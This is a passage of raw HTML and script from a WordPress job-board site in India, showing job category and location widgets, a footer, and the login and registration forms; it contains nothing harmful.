                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        $('.noo-main').removeClass('noo-loading');
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "All jobs displayed"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#6928f7915667a_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div><div id="noo_job_category_widget-1" class="widget noo-job-category-widget"><h4 class="widget-title">Job Categories</h4><ul>	<li class="cat-item cat-item-184"><a href="https://eyesonjobs.com/job-category/accounting/">Accounting</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="https://eyesonjobs.com/job-category/admin/">Admin</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eyesonjobs.com/job-category/affiliate-marketing/">Affiliate Marketing</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-380"><a href="https://eyesonjobs.com/job-category/performance-marketing/">Performance Marketing</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://eyesonjobs.com/job-category/seo-analyst/">Seo Analyst</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-296"><a href="https://eyesonjobs.com/job-category/business-development/">Business Development</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://eyesonjobs.com/job-category/cad-designer/">CAD Designer</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://eyesonjobs.com/job-category/chartered-accountant/">Chartered Accountant</a> (2)
</li>
	<li class="cat-item cat-item-422"><a href="https://eyesonjobs.com/job-category/cloud-sales/">Cloud Sales</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://eyesonjobs.com/job-category/content-writing/">Content Writing</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://eyesonjobs.com/job-category/customer-service/">Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://eyesonjobs.com/job-category/designer/">Designer</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-469"><a href="https://eyesonjobs.com/job-category/textile-designer/">Textile Designer</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://eyesonjobs.com/job-category/developer/">Developer</a> (2)
</li>
	<li class="cat-item cat-item-421"><a href="https://eyesonjobs.com/job-category/enterprise-sales/">Enterprise Sales</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eyesonjobs.com/job-category/fabric-sourcing/">Fabric Sourcing</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://eyesonjobs.com/job-category/finance/">Finance</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-373"><a href="https://eyesonjobs.com/job-category/finance-accounts-finance/">Finance &amp; Accounts</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://eyesonjobs.com/job-category/finance-accounts/">Finance &amp; Accounts</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eyesonjobs.com/job-category/frontend-software-developer/">Frontend Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://eyesonjobs.com/job-category/graphic-designer/">Graphic Designer</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://eyesonjobs.com/job-category/hr/">HR</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://eyesonjobs.com/job-category/regional-trainer/">Regional Trainer</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eyesonjobs.com/job-category/talent-acquisition/">Talent Acquisition</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-362"><a href="https://eyesonjobs.com/job-category/industrial-engineer/">Industrial Engineer</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://eyesonjobs.com/job-category/learning-designer/">Learning Designer</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://eyesonjobs.com/job-category/manufacturing-export-house/">Manufacturing &#8211; Export House</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://eyesonjobs.com/job-category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-131"><a href="https://eyesonjobs.com/job-category/merchandiser/">Merchandiser</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eyesonjobs.com/job-category/payroll-compliance/">Payroll Compliance</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eyesonjobs.com/job-category/product-development/">Product Development</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://eyesonjobs.com/job-category/publishing/">Publishing</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://eyesonjobs.com/job-category/quality/">Quality</a> (3)
</li>
	<li class="cat-item cat-item-304"><a href="https://eyesonjobs.com/job-category/recruiter/">Recruiter</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://eyesonjobs.com/job-category/sales/">Sales</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="https://eyesonjobs.com/job-category/sales-operation-manager/">Sales Operation Manager</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://eyesonjobs.com/job-category/store-manager/">Store Manager</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-349"><a href="https://eyesonjobs.com/job-category/sampling-coordinator/">Sampling Coordinator</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://eyesonjobs.com/job-category/software-developer/">Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="https://eyesonjobs.com/job-category/software-engineer/">Software Engineer</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="https://eyesonjobs.com/job-category/stylist/">Stylist</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eyesonjobs.com/job-category/system-adinistrator/">System Adinistrator</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://eyesonjobs.com/job-category/talent-acquisitin/">Talent Acquisitin</a> (1)
</li>
</ul></div><div id="noo_job_type_widget-1" class="widget noo-job-type-widget"><h4 class="widget-title">Job Types</h4><ul><li><a class="job-type-contract" title="Contract" href="https://eyesonjobs.com/job-type/contract/" style="color: #578523">Contract<span class="job-type-count">(0)</span><i style="color: #578523" class="fa fa-bookmark"></i></a></li><li><a class="job-type-freelance" title="Freelance" href="https://eyesonjobs.com/job-type/freelance/" style="color: #e6b707">Freelance<span class="job-type-count">(0)</span><i style="color: #e6b707" class="fa fa-bookmark"></i></a></li><li><a class="job-type-full-time" title="Full Time" href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b">Full Time<span class="job-type-count">(48)</span><i style="color: #f14e3b" class="fa fa-bookmark"></i></a></li><li><a class="job-type-part-time" title="Part Time" href="https://eyesonjobs.com/job-type/part-time/" style="color: #458cce">Part Time<span class="job-type-count">(1)</span><i style="color: #458cce" class="fa fa-bookmark"></i></a></li></ul></div><div id="noo_job_location_widget-1" class="widget noo-job-location-widget"><h4 class="widget-title">Job Location</h4><ul>	<li class="cat-item cat-item-351"><a href="https://eyesonjobs.com/job-location/manesar/">Manesar</a> (10)
</li>
	<li class="cat-item cat-item-284"><a href="https://eyesonjobs.com/job-location/mohali/">Mohali</a> (0)
</li>
	<li class="cat-item cat-item-196"><a href="https://eyesonjobs.com/job-location/rohtak/">Rohtak</a> (0)
</li>
	<li class="cat-item cat-item-195"><a href="https://eyesonjobs.com/job-location/sonipat/">Sonipat</a> (0)
</li>
	<li class="cat-item cat-item-103"><a href="https://eyesonjobs.com/job-location/mumbai/">Mumbai</a> (18)
</li>
	<li class="cat-item cat-item-106"><a href="https://eyesonjobs.com/job-location/gurgaon/">Gurgaon</a> (15)
</li>
	<li class="cat-item cat-item-107"><a href="https://eyesonjobs.com/job-location/delhi/">Delhi</a> (7)
</li>
	<li class="cat-item cat-item-102"><a href="https://eyesonjobs.com/job-location/noida/">Noida</a> (4)
</li>
	<li class="cat-item cat-item-155"><a href="https://eyesonjobs.com/job-location/ahmedabad/">Ahmedabad</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eyesonjobs.com/job-location/jaipur/">Jaipur</a> (1)
</li>
</ul></div>	</div>
</div>
 
        </div><!--/.row-->
    </div><!--/.container-boxed-->
</div><!--/.container-wrap-->


	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="fdd89" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=fdd89" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=fdd89" />
				<input type="hidden" name="security_code" value="fdd89" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="ed199e7b8b"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"981303deea","loadmore_nonce":"1bc9ae1a0e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"472b426c75","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6928f79159645_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6928f79159645_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="745824c59f" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6928f79159679_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6928f79159679_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6928f79159679_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="6928f79159679_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6928f79159679_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6928f791597dc_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6928f791597dc_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="6928f79159824-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="6928f79159824-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="6928f79159824_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="6928f79159824_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="6928f79159824_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6928f79159824_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="6928f79159824_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6928f79159824_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="6928f79159824_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
